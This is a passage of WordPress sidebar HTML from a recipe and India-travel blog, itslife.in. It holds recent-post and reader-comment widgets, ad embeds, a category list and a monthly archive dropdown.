href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
